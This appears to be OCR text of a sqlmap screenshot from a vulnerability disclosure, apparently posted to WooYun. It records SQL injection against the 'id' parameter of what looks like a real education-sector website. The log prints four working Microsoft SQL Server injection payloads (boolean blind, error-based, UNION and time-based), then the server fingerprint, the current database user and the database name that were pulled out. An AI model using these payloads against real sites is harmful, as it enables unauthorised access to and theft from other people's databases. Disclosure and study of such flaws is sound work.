 管理员: sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (8197=8197) THEN 1 ELSE 8197*(SELECT 8197 FRO
M master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 3410=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHA
R(113)+CHAR(113)+(SELECT (CASE WHEN (3410=3410) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(118)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(
113)+CHAR(115)+CHAR(118)+CHAR(112)+CHAR(117)+CHAR(88)+CHAR(79)+CHAR(122)+CHAR(72
)+CHAR(86)+CHAR(75)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(118)+CHAR(113),NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=1 AND 4717=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[21:30:58] [INFO] testing Microsoft SQL Server
[21:30:58] [INFO] confirming Microsoft SQL Server
[21:31:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:31:00] [INFO] fetching current user
current user:    'anmai'
[21:31:01] [INFO] fetching current database
current database:    'KY_Manage'
[21:31:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:31:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 21:31:02
www.wooyun.org